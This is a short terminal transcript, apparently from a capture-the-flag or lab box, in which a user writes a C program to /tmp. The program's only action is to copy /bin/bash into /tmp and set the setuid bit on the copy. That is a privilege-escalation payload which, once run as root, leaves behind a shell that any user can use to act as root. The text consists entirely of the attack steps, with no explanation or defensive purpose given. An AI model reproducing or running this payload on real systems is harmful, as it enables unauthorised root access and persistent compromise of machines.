 user@Juggernaut-Ubuntu:~$ cd /tmp
user@Juggernaut-Ubuntu:/tmp$ echo '#include <stdio.h>' > service.c
user@Juggernaut-Ubuntu:/tmp$ echo '#include <stdlib.h>' >> service.c
user@Juggernaut-Ubuntu:/tmp$ echo '' >> service.c
user@Juggernaut-Ubuntu:/tmp$ echo 'int main(){' >> service.c
user@Juggernaut-Ubuntu:/tmp$ echo '    system("cp /bin/bash /tmp && chmod +s /tmp/bash");' >> service.c
user@Juggernaut-Ubuntu:/tmp$ echo '  return 0;' >> service.c
user@Juggernaut-Ubuntu:/tmp$ echo '}' >> service.c
user@Juggernaut-Ubuntu:/tmp$ cat service.c
#include <stdio.h>
#include <stdlib.h>

int main(){
    system("cp /bin/bash /tmp && chmod +s /tmp/bash");
  return 0;
}